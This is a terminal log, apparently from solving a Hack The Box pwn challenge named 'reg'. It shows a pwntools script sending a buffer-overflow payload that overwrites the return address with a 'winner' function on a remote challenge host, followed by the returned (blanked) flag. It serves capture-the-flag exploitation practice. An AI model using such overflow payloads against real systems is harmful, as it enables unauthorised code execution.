 kali@kali ~/Documents/HTB/pwn/reg python3 ./solution.py
[DEBUG] PLT 0x401030 puts
[DEBUG] PLT 0x401040 fclose
[DEBUG] PLT 0x401050 printf
[DEBUG] PLT 0x401060 alarm
[DEBUG] PLT 0x401070 fgets
[DEBUG] PLT 0x401080 gets
[DEBUG] PLT 0x401090 setvbuf
[DEBUG] PLT 0x4010a0 fopen
[*] '/home/kali/Documents/HTB/pwn/reg/reg'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 188.166.173.208 on port 32362: Done
[*] Found winner : 0x401206
[DEBUG] Received 0x12 bytes:
    b'Enter your name : '
[DEBUG] Sent 0x41 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  53 53 53 53  53 53 53 53  06 12 40 00  00 00 00 00  │SSSS│SSSS│··@·│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
 [DEBUG] Received 0x1d bytes:
    b'Registered!\n'
    b'Congratulations!\n'
Registered!
Congratulations!
[DEBUG] Received 0x11 bytes:
    b'HTB{}\n'
    b'\n'
HTB{}
[*] Got EOF while reading in interactive
$
[*] Interrupted